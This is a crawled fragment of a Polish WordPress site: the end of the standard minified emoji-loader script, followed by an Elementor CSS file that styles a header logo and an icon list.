t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389
body_size: 665
content:
.elementor-20 .elementor-element.elementor-element-97401be:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-97401be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-97401be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-97401be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-c8a768c{text-align:left;}.elementor-20 .elementor-element.elementor-element-c8a768c img{width:275px;max-width:100%;height:62px;opacity:0.62;}.elementor-20 .elementor-element.elementor-element-c8a768c:hover img{opacity:1;}.elementor-20 .elementor-element.elementor-element-4b11c156.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-icon i{color:#4c5b6d;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-icon svg{fill:#4c5b6d;}.elementor-20 .elementor-element.elementor-element-723c50d{--e-icon-list-icon-size:11px;width:100%;max-width:100%;align-self:center;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-text{color:#192431;padding-left:2px;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C6C444;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:500;line-height:2.5em;}.elementor-20 .elementor-element.elementor-element-723c50d > .elementor-widget-container{margin:15px 0px 6px 0px;background-color:#FF000000;}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-c8a768c{text-align:center;}.elementor-20 .elementor-element.elementor-element-c8a768c img{width:88%;height:52px;object-fit:contain;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);align-self:center;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > a{font-size:16px;line-height:2.4em;letter-spacing:-0.7px;word-spacing:0.1em;}.elementor-20 .elementor-element.elementor-element-723c50d > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-18cdc623{width:20.042%;}.elementor-20 .elementor-element.elementor-element-4b11c156{width:79.958%;}}